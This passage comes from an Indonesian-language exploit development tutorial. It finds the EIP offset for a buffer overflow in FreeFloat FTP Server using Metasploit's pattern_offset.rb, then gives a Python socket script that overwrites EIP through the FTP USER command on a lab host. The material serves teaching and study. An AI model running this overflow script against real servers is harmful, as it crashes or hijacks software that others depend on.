 Kita cari offset menggunakan pattern_offset.rb, melalui terminal linux jalankan
perintah berikut :
Dari output diatas kita tahu bahwa membutuhkan sebanyak 230 karakter untuk
memenuhi variabel lokal dan ditambahkan 4 untuk merubah nilai EIP.
Sehingga kita perlu merubah script fuzzer menjadi :
Restart software free float ftp dengan menekan tombol CTRL + F2 pada
immunity debugger.
Copyright By Hatsecure Advanced Exploit Development
root@kali:~# cd /opt/metasploit/apps/pro/msf3/tools
root@kali:~# ./pattern_offset.rb 37684136
[*] Exact match at offset 230
import socket
username = “A” * 230
eip = “BBBB”
password = “anonymous”
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((“192.168.56.101”,21))
print s.recv(1024)
s.send(“USER ”+username+eip+”rn”)
print s.recv(1024)
s.send(“PASS “+password+”rn”)
print s.recv(1024)
s.close()
 